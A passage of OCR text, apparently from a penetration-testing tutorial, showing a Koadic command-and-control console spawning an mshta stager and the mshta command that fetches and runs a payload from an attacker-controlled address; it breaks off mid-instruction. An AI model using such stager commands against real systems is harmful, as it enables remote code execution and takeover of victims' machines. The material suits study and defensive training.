
stager. The output will be something like the
following:
(koadic: sta/js/mshta)$ execute

[+] Spawned a stager at 
http://192.168.0.9:9999/xJjAq

[>] mshta 
http://192.168.0.9:9999/xJjAq

(koadic: sta/js/mshta)$
2 – Execution
From the output you received above, extract the
endpoint after 'mshta'. In this example, it will be
'http://192.168.0.9:9999/xJjAq'.
Use the following Linux command to extract the